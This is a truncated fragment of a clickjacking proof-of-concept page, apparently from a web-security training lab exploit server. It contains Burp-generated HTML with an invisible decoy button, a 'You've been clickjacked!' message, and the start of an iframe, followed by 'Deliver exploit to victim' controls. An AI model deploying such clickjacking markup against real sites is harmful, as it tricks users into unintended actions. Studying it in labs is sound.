 Body:
<div id="container" style="clip-path:none;clip:auto;overflow:visible;position:absolute;left:0;top:0;width:100%;height:100%">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 0; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width: 1px; height: 1px;
z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"><div style="position:relative;top: 50%;transform:
translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color: red; text-align: center; width: 100%;
height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame" src="data:text/html;
Store View exploit Deliver exploit to victim Access log